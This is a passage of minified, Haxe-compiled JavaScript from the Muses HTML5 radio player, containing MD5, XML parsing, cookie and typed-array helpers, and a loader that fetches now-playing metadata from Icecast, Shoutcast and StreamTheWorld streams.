          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
